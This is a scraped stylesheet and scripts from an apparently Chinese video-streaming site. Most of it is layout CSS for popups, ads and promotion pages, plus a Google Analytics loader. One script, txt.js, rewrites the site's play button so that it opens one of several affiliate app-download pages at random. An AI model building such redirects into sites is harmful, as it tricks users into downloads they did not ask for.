	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem 0.25rem 0 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dingxiefu.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dingxiefu.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-EZ7W9D08QG\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EZ7W9D08QG\');");
document.writeln("</script>");